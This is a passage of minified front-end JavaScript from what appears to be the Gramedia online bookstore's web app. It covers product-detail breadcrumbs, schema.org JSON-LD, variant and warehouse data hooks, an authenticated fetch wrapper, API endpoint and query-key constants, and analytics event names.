px-4","data-id":"productDetailBreadcrumbs","data-testid":"productDetailBreadcrumbs","data-sentry-component":"ProductDetailBreadcrumbs","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsx)(o.aG,{"data-sentry-element":"Breadcrumb","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsxs)(o.Jb,{"data-sentry-element":"BreadcrumbList","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:[(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/"),"data-testid":"categoriesBreadcrumbsItemHome","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:"Home"}),(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==T?void 0:null===(t=T.category)||void 0===t?void 0:t.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#1","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==T?void 0:null===(e=T.category)||void 0===e?void 0:e.title}),(null==T?void 0:null===(n=T.category)||void 0===n?void 0:n.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==T?void 0:null===(l=T.category)||void 0===l?void 0:null===(a=l.subcategory)||void 0===a?void 0:a.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#2",children:null==T?void 0:null===(c=T.category)||void 0===c?void 0:null===(s=c.subcategory)||void 0===s?void 0:s.title}),(null==T?void 0:null===(f=T.category)||void 0===f?void 0:null===(d=f.subcategory)||void 0===d?void 0:d.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==T?void 0:null===(m=T.category)||void 0===m?void 0:null===(p=m.subcategory)||void 0===p?void 0:null===(v=p.subcategory)||void 0===v?void 0:v.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#3",children:null==T?void 0:null===(g=T.category)||void 0===g?void 0:null===(y=g.subcategory)||void 0===y?void 0:null===(h=y.subcategory)||void 0===h?void 0:h.title}),(null==T?void 0:null===(w=T.category)||void 0===w?void 0:null===(b=w.subcategory)||void 0===b?void 0:null===(_=b.subcategory)||void 0===_?void 0:_.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==T?void 0:null===(S=T.category)||void 0===S?void 0:null===(D=S.subcategory)||void 0===D?void 0:null===(k=D.subcategory)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:x.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#4",children:null==T?void 0:null===(j=T.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:null===(M=O.subcategory)||void 0===M?void 0:M.title}),(0,r.jsx)(o.gN,{isCurrent:!0,className:"flex items-center","data-testid":"productDetailBreadcrumbsItemCurrent","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==T?void 0:T.title})]})})})}},39479:function(t,e,n){"use strict";n.d(e,{Z:function(){return m}});var r=n(64913),i=n(98160),o=n(99031),u=n(74544),a=n(26304),l=n(18624),s=n(75271),c=n(16251),d=n(38692),f=()=>{let[t,e]=(0,s.useState)(!1),n=(0,c.Z)(),r=(0,d.Z)(),i=()=>{n(r()),e(!1)};return(0,s.useEffect)(()=>{t&&i()},[t]),()=>{e(!0)}},v=n(21102),p=n(29538),m=t=>{var e;let{children:n}=t,{query:s}=(0,r.useRouter)(),{productDetailSlug:c}=s,{appliedVariant:d}=(0,l.Z)(),m=f(),{productDetailMeta:h,appliedVariantCode:y,setState:g}=(0,a.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta,appliedVariantCode:t.appliedVariantCode,isWarehouseSelectionOpen:t.isWarehouseSelectionOpen,appliedWarehouse:t.appliedWarehouse,setState:t.setState})));return(0,v.Z)({productDetailSlug:c,onSuccess:t=>{if(!y){var e,n,r,i,o,a,l,s;let u=null==t?void 0:null===(n=t.data)||void 0===n?void 0:null===(e=n.filter)||void 0===e?void 0:e.call(n,t=>null!=h&&!!h.is_oos||!t.is_oos),c=null==u?void 0:null===(r=u.sort)||void 0===r?void 0:r.call(u,(t,e)=>t.final_price-e.final_price),d=null==c?void 0:c[0];null==g||g({selectedVariantCode:null!==(o=null==d?void 0:d.variant_code)&&void 0!==o?o:"",appliedVariantCode:null!==(a=null==d?void 0:d.variant_code)&&void 0!==a?a:"",isOos:!!(!(null==(s=null!==(l=null==t?void 0:t.data)&&void 0!==l?l:[])?void 0:s.length)||s.every(t=>t.is_oos)),isAllOnlyAvailableOffline:null==t?void 0:null===(i=t.data)||void 0===i?void 0:i.every(t=>null==t?void 0:t.is_only_available_offline)})}((null==h?void 0:h.is_oos)||((null==d?void 0:d.variant_code)||"")===u.Vn)&&m()},onError:t=>{(null==t?void 0:t.code)===o.Zb&&(null==g||g({isOos:!0}))}}),(0,p.Z)({productDetailSlug:c,payload:{variant_code:null!==(e=null==d?void 0:d.variant_code)&&void 0!==e?e:""},onSuccess:t=>{var e,n,r,i;let o=null!==(i=null==t?void 0:null===(r=t.pages)||void 0===r?void 0:null===(n=r[0])||void 0===n?void 0:null===(e=n.data)||void 0===e?void 0:e.default_warehouse)&&void 0!==i?i:null;null==g||g({appliedWarehouse:o,selectedWarehouse:o}),m()}}),n}},76034:function(t,e,n){"use strict";var r=n(52676),i=n(2726),o=n.n(i),u=n(64913);n(75271);var a=n(6520),l=n(76895),s=n(93894),c=n(38857),d=n(30239),f=n(21102);e.Z=t=>{var e,n,i,v,p,m,h,y,g,_,b,w,x,k,D,S,M,O,$,j,T,I,L,N,Z,H,C,P,B,J,A,E,R,W,V,z,Y,U,F,q,G,K,X,Q,tt,te,tn,tr,ti,to,tu;let{productDetailMeta:ta}=t,{productDetailInfo:tl}=(0,d.Z)(),{appliedWarehouse:ts}=(0,s.Z)(),{query:tc}=(0,u.useRouter)(),{productDetailSlug:td}=tc,{data:tf}=(0,f.Z)({productDetailSlug:td}),tv=(0,c.Z)(),tp=(null==tf?void 0:tf.data)&&[...null==tf?void 0:tf.data],tm=null==tp?void 0:null===(e=tp.sort)||void 0===e?void 0:e.call(tp,(t,e)=>t.final_price-e.final_price),th=null==tm?void 0:tm[0],ty=tv?null==th?void 0:th.specifications:null==tl?void 0:tl.specifications,tg=null==ty?void 0:null===(n=ty.find(t=>(null==t?void 0:t.label)==="Penerbit"))||void 0===n?void 0:n.value,t_=t=>t.replace(/(\r\n|\n|\r)/gm,""),tb=(0,l.EA)(),tw=[{"@type":"ListItem",name:"Home",item:a._n},{"@type":"ListItem",name:null==ta?void 0:null===(i=ta.category)||void 0===i?void 0:i.title,item:t_("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(v=ta.category)||void 0===v?void 0:v.slug))},...(null==ta?void 0:null===(p=ta.category)||void 0===p?void 0:p.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(h=ta.category)||void 0===h?void 0:null===(m=h.subcategory)||void 0===m?void 0:m.title,item:t_("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(g=ta.category)||void 0===g?void 0:null===(y=g.subcategory)||void 0===y?void 0:y.slug))}]:[],...(null==ta?void 0:null===(b=ta.category)||void 0===b?void 0:null===(_=b.subcategory)||void 0===_?void 0:_.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(k=ta.category)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:null===(w=x.subcategory)||void 0===w?void 0:w.title,item:t_("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(M=ta.category)||void 0===M?void 0:null===(S=M.subcategory)||void 0===S?void 0:null===(D=S.subcategory)||void 0===D?void 0:D.slug))}]:[],...(null==ta?void 0:null===(j=ta.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:O.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(N=ta.category)||void 0===N?void 0:null===(L=N.subcategory)||void 0===L?void 0:null===(I=L.subcategory)||void 0===I?void 0:null===(T=I.subcategory)||void 0===T?void 0:T.title,item:t_("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(P=ta.category)||void 0===P?void 0:null===(C=P.subcategory)||void 0===C?void 0:null===(H=C.subcategory)||void 0===H?void 0:null===(Z=H.subcategory)||void 0===Z?void 0:Z.slug))}]:[],...(null==ta?void 0:null===(E=ta.category)||void 0===E?void 0:null===(A=E.subcategory)||void 0===A?void 0:null===(J=A.subcategory)||void 0===J?void 0:null===(B=J.subcategory)||void 0===B?void 0:B.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(Y=ta.category)||void 0===Y?void 0:null===(z=Y.subcategory)||void 0===z?void 0:null===(V=z.subcategory)||void 0===V?void 0:null===(W=V.subcategory)||void 0===W?void 0:null===(R=W.subcategory)||void 0===R?void 0:R.title,item:t_("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(K=ta.category)||void 0===K?void 0:null===(G=K.subcategory)||void 0===G?void 0:null===(q=G.subcategory)||void 0===q?void 0:null===(F=q.subcategory)||void 0===F?void 0:null===(U=F.subcategory)||void 0===U?void 0:U.slug))}]:[],{"@type":"ListItem",name:null==ta?void 0:ta.title}],tx=[...(null==ta?void 0:ta.category_type)==="book"?[{"@context":"https://schema.org","@type":"DataFeed",dataFeedElement:[{"@context":"https://schema.org","@type":"Book",name:null==ta?void 0:ta.title,description:null==ta?void 0:ta.description,thumbnailUrl:null==ta?void 0:null===(Q=ta.image)||void 0===Q?void 0:null===(X=Q[0])||void 0===X?void 0:X.image,author:[{"@type":"Person",name:null==ta?void 0:ta.author}],publisher:{"@type":"Organization",name:tg||""},inLanguage:"Indonesia",isbn:(null==ta?void 0:ta.isbn)||"",potentialAction:{"@type":"ReadAction",target:{"@type":"EntryPoint",urlTemplate:"".concat(a._n,"/products/").concat(null==tl?void 0:tl.slug),actionPlatform:["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},expectsAcceptanceOf:{"@type":"Offer",category:"purchase",price:(null==tl?void 0:tl.final_price)||"",priceCurrency:"IDR"}}}]}]:[],{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product",name:(null==ta?void 0:ta.title)||"",image:null==ta?void 0:null===(tt=ta.image)||void 0===tt?void 0:tt.map(t=>(null==t?void 0:t.image)||""),description:null==ta?void 0:ta.description,brand:{"@type":"Brand",name:tg||(null==ta?void 0:ta.author)},availability:"https://schema.org/InStock",offers:{"@type":"Offer",price:null!==(te=null==tl?void 0:tl.final_price)&&void 0!==te?te:0,priceCurrency:"IDR",...(null==tl?void 0:tl.discount)?{priceSpecification:{"@type":"UnitPriceSpecification",priceType:"https://schema.org/ListPrice",price:null!==(tn=null==tl?void 0:tl.slice_price)&&void 0!==tn?tn:0,priceCurrency:"IDR"}}:{}},sku:null==ta?void 0:ta.sku,productId:null==ta?void 0:ta.product_meta_id,listId:null!==(tr=null==tb?void 0:tb.id)&&void 0!==tr?tr:"",listName:null!==(ti=null==tb?void 0:tb.name)&&void 0!==ti?ti:"",variantSlug:null!==(to=null==tl?void 0:tl.slug)&&void 0!==to?to:"",warehouseCode:null!==(tu=null==ts?void 0:ts.code)&&void 0!==tu?tu:""}]},{"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:null==tw?void 0:tw.map((t,e)=>({...t,position:e+1}))}];return(0,r.jsx)(o(),{"data-sentry-element":"Head","data-sentry-component":"ProductDetailJsonLd","data-sentry-source-file":"ProductDetailJsonLd.tsx",children:null==tx?void 0:tx.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))})}},68578:function(t,e,n){"use strict";var r=n(52676),i=n(75271),o=n(26304);e.Z=t=>{let{children:e,...n}=t,u=(0,i.useMemo)(()=>(0,o.MO)(n),[JSON.stringify(n)]);return(0,r.jsx)(o.zt,{value:u,"data-sentry-element":"Provider","data-sentry-component":"ProductDetailStoreProvider","data-sentry-source-file":"ProductDetailStoreProvider.tsx",children:e})}},18624:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(21102);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{data:a,isLoading:l,isError:s,isIdle:c}=(0,u.Z)({productDetailSlug:n}),{appliedVariantCode:d}=(0,o.oR)((0,i.N)(t=>({appliedVariantCode:t.appliedVariantCode}))),f=(null==a?void 0:a.data)||[];return{appliedVariant:d?null==f?void 0:null===(t=f.find)||void 0===t?void 0:t.call(f,t=>t.variant_code===d):null==f?void 0:f[0],isLoading:l,isError:s,isIdle:c}}},93894:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(18624),a=n(29538);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{appliedVariant:l}=(0,u.Z)(),{appliedWarehouse:s}=(0,o.oR)((0,i.N)(t=>({appliedWarehouse:t.appliedWarehouse}))),{isLoading:c,isError:d,isIdle:f}=(0,a.Z)({productDetailSlug:n,payload:{variant_code:null!==(t=null==l?void 0:l.variant_code)&&void 0!==t?t:""}});return{appliedWarehouse:s,isLoading:c,isError:d,isIdle:f}}},30239:function(t,e,n){"use strict";var r=n(74544),i=n(18624),o=n(93894),u=n(38857);e.Z=()=>{let t=(0,u.Z)(),{appliedVariant:e,isLoading:n,isIdle:a,isError:l}=(0,i.Z)(),{appliedWarehouse:s,isLoading:c,isIdle:d,isError:f}=(0,o.Z)(),v=t||((null==e?void 0:e.variant_code)||"")===r.Vn;return{productDetailInfo:v?e:s,appliedVariant:e,isLoading:v?n:n||c,isIdle:v?a:a||d,isError:v?l:l||f}}},29538:function(t,e,n){"use strict";var r=n(36113),i=n(68774),o=n(97143),u=n(57527),a=n(99031),l=n(64509),s=n(68666),c=n(87295);e.Z=t=>{let{productDetailSlug:e,payload:n={keyword:"",variant_code:""},onError:d,onSuccess:f}=t,v="".concat(o.xW,"/").concat(e);return(0,i.useInfiniteQuery)({queryKey:[u.aW,v,JSON.stringify(n)],queryFn:async t=>{let{pageParam:e=1}=t;try{var i;let t=(0,s.Z)({...n,page:e,size:null!==(i=null==n?void 0:n.size)&&void 0!==i?i:10}),o=r.Z.stringifyUrl({url:v,query:t}),u=await (0,l.Z)(o,{withOptionalAuth:!0}),c=await u.json();if(c.code!==a.iH)return Promise.reject(c);return Promise.resolve(c)}catch(t){return Promise.reject(t)}},getNextPageParam:t=>{let{meta:{page:e=0,total_page:n=0}={}}=t;return e<n?e+1:null},onError:d,onSuccess:f,enabled:!c.Z&&!!(null==n?void 0:n.variant_code),cacheTime:0})}},62412:function(t,e,n){"use strict";n.d(e,{Z:function(){return p}});var r=n(83905),i=n(24574),o=n.n(i),u=n(93570),a=n(78491),l=n(14377),s=n(87295),c=[""],d=n(14224),f=t=>{let e=c.find(e=>t.includes(e)),n=s.Z?d.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return e?"https://gorpfakeapi.hnggn.xyz":n};let v=new Proxy(o(),{async apply(t,e,n){let i=n[0],{req:o,res:u,withOptionalAuth:l,...s}=n[1],c=i.includes("products/last-seen");if(!(/public/.test(i)&&!c)){let{accessToken:t,isUnauthorized:e}=await (0,a.Z)(o,u);if(e)throw Error("isUnauthorized");t&&(s.headers={...s.headers,Authorization:"Bearer ".concat(t)})}if(l){let t=(0,r.getCookie)("access_token",{req:o,res:u})||"";t&&(s.headers={...s.headers,Authorization:"Bearer ".concat(t)})}return Promise.allSettled([t(i,s)]).then(t=>{var e,n;if((null===(e=t[0])||void 0===e?void 0:e.status)==="fulfilled")return t[0].value;throw null===(n=t[0])||void 0===n?void 0:n.reason})}});var p=(t,e)=>{var n,r;let i={headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;","X-Grmd-Time-Zone":(0,l.Sv)()}},o=f(t);return v("".concat(null!=o?o:"","/").concat(t),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,u.fL),...i,...e})}},64509:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(62412)},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return a}});var r=n(52676),i=n(2726),o=n.n(i);n(75271);var u=n(6520),a=t=>{let{title:e="",rawTitle:n="",metaDescription:i="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:a="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:l="",jsonLdData:s,keyword:c="",ogType:d="",ogTitle:f,twitterSite:v,twitterCard:p,children:m,twitterImg:h}=t,y=new URL(l,u._n).toString(),g=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(o(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:c,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:v||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),l&&(0,r.jsx)("link",{rel:"canonical",href:y}),m,null==s?void 0:s.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},97143:function(t,e,n){"use strict";n.d(e,{$R:function(){return d},$b:function(){return tc},Bu:function(){return tv},Bv:function(){return V},Bx:function(){return a},Cc:function(){return z},FR:function(){return f},G0:function(){return to},GA:function(){return h},GF:function(){return L},I6:function(){return K},Jn:function(){return o},MO:function(){return E},MS:function(){return R},NI:function(){return Q},O8:function(){return y},OP:function(){return j},Ol:function(){return P},Q6:function(){return q},U7:function(){return H},UV:function(){return ta},WR:function(){return C},X7:function(){return D},YD:function(){return i},Yz:function(){return s},Z:function(){return b},Zm:function(){return M},__:function(){return td},a1:function(){return N},aJ:function(){return tu},b3:function(){return ti},cT:function(){return ts},cX:function(){return tn},d3:function(){return m},e5:function(){return S},fb:function(){return c},g8:function(){return _},hH:function(){return U},hK:function(){return tm},hV:function(){return J},ix:function(){return k},l5:function(){return W},mY:function(){return tl},o6:function(){return O},oJ:function(){return T},oW:function(){return p},o_:function(){return B},oh:function(){return v},p:function(){return l},pb:function(){return Y},pl:function(){return g},pv:function(){return G},qc:function(){return tt},sP:function(){return $},sV:function(){return r},sq:function(){return te},tB:function(){return tp},tc:function(){return tr},uF:function(){return F},vm:function(){return Z},vp:function(){return w},wm:function(){return x},xW:function(){return u},ye:function(){return A},yl:function(){return X},zm:function(){return I},zp:function(){return tf}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",o="api/v2/public/product-detail-variants",u="api/v2/public/product-detail-warehouses",a="api/v2/cart-count",l="api/v2/public/search-result-product",s="api/v2/public/search-result-author",c="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",v="api/v2/public/announcements",p="api/v2/public/vendor",m="api/v2/public/promo-list",h="api/v2/public/flashsale",y="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",_="api/v2/public/products/last-seen",b="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",D="api/v2/public/stores/[slug]/products/[product_meta_slug]",S="api/v2/public/promo-products/[slug]",M="api/v2/public/sections",O="api/v2/public/product-recommendations",$="api/v2/public/featured-categories-preview",j="api/v2/public/featured-category",T="api/v2/public/parent-category",I="api/v2/add-to-cart",L="api/v2/cart/cart-items",N="api/v2/cart/cart-item-status",Z="api/v2/cart/summary",H="api/v2/order/summary",C="api/v2/order/process-to-checkout",P="api/v2/order/couriers",B="api/v2/payments",J="api/v2/order/items/status",A="api/v2/payments/payment-methods",E="api/v2/promo-codes",R="api/v2/order",W="api/v2/public/featured-categories",V="api/v2/users/address",z="api/v2/users/address-check",Y="api/v2/users/myvalue/points",U="api/v2/districts",F="api/v2/postal-code",q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",K="api/v2/profile/transactions",X="api/v2/public/payments/instructions",Q="api/v2/public/order-status",tt="api/v2/public/auth/reset-password",te="api/v2/users/profile",tn="api/v2/resources",tr="api/v2/public/stores",ti="api/v2/public/blogs",to="api/v2/public/token/verification-status",tu="api/v2/public/token/verification",ta="/api/v2/public/token/send-verification-email",tl="api/v2/public/vouchers",ts="api/v2/public/vouchers/count",tc="api/v2/public/search/recommendations",td="api/v2/public/reviews/summary",tf="api/v2/reviews/status",tv="api/v2/reviews",tp="api/v2/public/socialhub/events",tm="api/v2/public/homepage/best-selling-categories"},57527:function(t,e,n){"use strict";n.d(e,{Be:function(){return m},C_:function(){return w},E2:function(){return tr},EK:function(){return O},Ef:function(){return tn},F2:function(){return c},FS:function(){return l},Ft:function(){return ti},Fv:function(){return b},G2:function(){return M},Gm:function(){return h},HU:function(){return Z},IK:function(){return H},Iq:function(){return j},J0:function(){return X},JR:function(){return Y},Jh:function(){return N},LG:function(){return te},Mg:function(){return G},N1:function(){return x},OE:function(){return s},Q2:function(){return C},RC:function(){return q},RZ:function(){return $},TL:function(){return _},Tv:function(){return R},Ul:function(){return i},VY:function(){return P},Xh:function(){return B},YH:function(){return d},Ye:function(){return W},aW:function(){return D},bQ:function(){return r},bl:function(){return T},cL:function(){return o},d4:function(){return z},fZ:function(){return S},gk:function(){return f},iO:function(){return p},is:function(){return k},jC:function(){return J},kX:function(){return A},li:function(){return v},n5:function(){return Q},nm:function(){return u},o4:function(){return a},oQ:function(){return g},r$:function(){return I},rK:function(){return V},tH:function(){return E},tn:function(){return tt},vp:function(){return y},xQ:function(){return U},xf:function(){return K},zM:function(){return L},z_:function(){return F}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",l="addressDetail",s="addressCheck",c="flashSaleList",d="myValueHistory",f="sectionRecommendation",v="searchResultProduct",p="searchSuggestion",m="keywordRecommendation",h="highlightMenu",y="announcement",g="bestSeller",_="bestSellerCategories",b="lastSeenProduct",w="vendorList",x="blogList",k="productRecommendations",D="productDetailWarehouses",S="productDetailVariant",M="addToCart",O="cartCount",$="cartItems",j="cartItemStatus",T="ordersPayments",I="orderItemsStatus",L="cartSummary",N="checkoutSummary",Z="cartDelete",H="cartUpdateItemQuantity",C="promoCodes",P="processToCheckout",B="districts",J="postalCode",A="orderList",E="orderStatusList",R="orderTrackShipping",W="paymentDetail",V="couriers",z="createOrder",Y="wishlistsIds",U="putWishlists",F="getWishlists",q="orderDetail",G="paymentInstruction",K="storeList",X="myValuePoint",Q="emailVerificationStatus",tt="productDetailReview",te="reviewSummary",tn="reviewStatus",tr="eventLst",ti="voucherCount"},99031:function(t,e,n){"use strict";n.d(e,{D8:function(){return c},K5:function(){return y},Md:function(){return l},VN:function(){return o},XW:function(){return h},ZV:function(){return d},Zb:function(){return u},aZ:function(){return m},az:function(){return v},be:function(){return i},iH:function(){return r},qI:function(){return s},rn:function(){return a},uM:function(){return f},uT:function(){return p},wM:function(){return g}});let r="success",i="internal_server_error",o="not_found",u="result_not_found",a="changes_in_cart",l="changes_in_order_items",s="invalid_creditcard_credentials",c="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",v="promo_code_invalid",p="promo_code_ineligible",m="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},y="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(t,e,n){"use strict";n.d(e,{Lv:function(){return s},Qx:function(){return c},XV:function(){return l},_d:function(){return r},_n:function(){return o},kq:function(){return u},mw:function(){return v},q9:function(){return a},vi:function(){return i},wH:function(){return d},yb:function(){return f}});let r="".concat("https://www.gramedia.com","/products"),i="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),o="".concat("https://www.gramedia.com"),u="https://www.facebook.com/gramediacom",a="https://x.com/gramediadotcom",l="https://www.instagram.com/_gramedia.com_/",s="https://www.tiktok.com/@gramedia",c="https://www.gramedia.com/blog",d="https://www.gramedia.com",f="https://play.google.com/store/apps/details?id=com.gramedia.retail",v="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(t,e,n){"use strict";n.d(e,{B3:function(){return U},Bd:function(){return B},DK:function(){return u},Dq:function(){return V},Dw:function(){return S},Dx:function(){return D},EM:function(){return a},FJ:function(){return H},HG:function(){return o},Hn:function(){return s},Hu:function(){return P},Hy:function(){return T},J3:function(){return _},Jq:function(){return r},Kt:function(){return O},Le:function(){return g},ME:function(){return k},OT:function(){return x},OX:function(){return d},T5:function(){return A},UY:function(){return y},XB:function(){return Z},Yq:function(){return p},_y:function(){return R},a3:function(){return M},cR:function(){return N},dB:function(){return W},eA:function(){return m},fy:function(){return Y},iH:function(){return L},jB:function(){return z},l$:function(){return C},ls:function(){return I},mU:function(){return E},p6:function(){return c},sS:function(){return j},tB:function(){return w},tI:function(){return i},td:function(){return $},tr:function(){return b},vq:function(){return h},wS:function(){return f},xq:function(){return J},yJ:function(){return v},zo:function(){return l}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",l="remove_from_cart",s="begin_checkout",c="share",d="add_shipping_info",f="add_payment_info",v="add_to_wishlist",p="remove_from_wishlist",m="checkout_to_purchase",h="purchase",y="productPurchase",g="coupon_applied",_="coupon_denied",b="coupon_entered",w="coupon_removed",x="search",k="view_promotion",D="select_promotion",S="product_filter",M="view_product_item",O="view_item_list_collection",$="select_item_from_collection",j="view_cart",T="Product Search",I="flash-sale",L="flash-sale-page",N="best-seller-book",Z="best-seller-non-book",H="homepage-section",C="search-page",P="category-view",B="subcategory-view",J="rekomendasi-untukmu",A="produk-menarik-lainnya",E="best-selling",R="promo",W="vendor",V="store",z="author-page",Y="author-card",U="my-wishlist"},76895:function(t,e,n){"use strict";n.d(e,{EA:function(){return i},JD:function(){return a},lM:function(){return o},s5:function(){return u}});var r=n(5105);function i(){let t=(0,r.P)("latestListAccessed");return null!=t?t:{}}function o(t){localStorage.setItem("latestListAccessed",JSON.stringify(t))}function u(t){var e;return null!==(e=t.split("/").pop())&&void 0!==e?e:""}function a(t,e){e&&e.split("/").forEach((e,n)=>{t["item_category".concat(n?n+1:"")]=e})}},74544:function(t,e,n){"use strict";n.d(e,{Vn:function(){return s},p8:function(){return f},rV:function(){return d},rY:function(){return c}});var r=n(15591),i=n(30033),o=n(59112),u=n(37693);let a="hard-cover",l="soft-cover",s="ebook",c="print-on-demand",d={[a]:r.TWt,[l]:i._GI,[s]:o.FtW,[c]:u.i4},f={[a]:r.C5D,[l]:i.Qpu,[s]:o.NEw,[c]:u.cuL}},26304:function(t,e,n){"use strict";n.d(e,{MO:function(){return s},oR:function(){return a},zt:function(){return u}});var r=n(75271),i=n(88995);let o=(0,r.createContext)(null),u=o.Provider,a=t=>{let e=(0,r.useContext)(o);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},l={productDetailMeta:null,isWarehouseSelectionOpen:!1,warehouseKeyword:"",selectedWarehouse:null,appliedWarehouse:null,isVariantSelectionOpen:!1,variantSelectionType:"withApply",selectedVariantCode:"",atcSelectedVariantCode:"",appliedVariantCode:"",isOpenAddToCartSummary:!1,isOos:!1,isAllOnlyAvailableOffline:!1,mainSwiper:null,previewSwiper:null},s=t=>(0,i.Ue)(e=>({...l,...t,setState:t=>e(()=>({...t}))}))},38857:function(t,e,n){"use strict";var r=n(98160),i=n(26304);e.Z=()=>{let{isOos:t}=(0,i.oR)((0,r.N)(t=>({isOos:t.isOos})));return 